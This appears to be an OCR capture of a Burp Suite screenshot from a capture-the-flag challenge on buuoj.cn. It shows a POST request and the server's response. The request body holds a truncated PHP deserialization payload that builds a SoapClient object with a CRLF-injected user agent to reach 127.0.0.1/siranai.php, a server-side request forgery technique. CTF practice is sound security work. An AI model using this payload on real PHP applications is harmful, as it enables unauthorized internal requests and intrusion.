 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://426f62fa-45c4-466f-9cd4-a3f11e68859e.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /?LuckyE=highlight_file HTTP/1.1
2 Host:
426f62fa-45c4-466f-9cd4-a3f11e68859e.node4.buuoj.cn:8
1
3 Content-Length: 31047
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://426f62fa-45c4-466f-9cd4-a3f11e68859e.node4.buu
oj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://426f62fa-45c4-466f-9cd4-a3f11e68859e.node4.buu
oj.cn:81/?LuckyE=highlight_file
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 suki=
O%3A6%3A%22siroha%22%3A1%3A%7Bs%3A3%3A%22koi%22%3Ba%3
A1%3A%7Bs%3A21%3A%22zhanjiangdiyishenqing%22%3Ba%3A2%
3A%7Bi%3A0%3BO%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3
%3A%22uri%22%3Bs%3A2%3A%22aa%22%3Bs%3A8%3A%22location
%22%3Bs%3A28%3A%22http%3A%2F%2F127.0.0.1%2Fsiranai.ph
p%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A1
1%3A%22_user_agent%22%3Bs%3A10545%3A%22Lxxx%0D%0ACont
ent-Type%3A+multipart%2Fform-data%3B+boundary%3D----W
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 01 Dec 2023 01:52:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 3650
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/8.2.10
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <style>
14 img{
15 max-width:200px;
16 max-height:200px;
17 }
18 </style>
19 <title>
revenge to siranai.php
20
21
22 </title>
23
24 </head>
25 <body>
26
27 <h5>
28 This is my wife.She is from Imagination.
29 And I,use her name as my id.
30 </h5>
31 <img src="mywife.png" alt="this is my wife">
32 <p>
I have been single dog for 19 years.<br>
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 0
请求头 12
响应头 7
完成 3,855字节 | 80 millis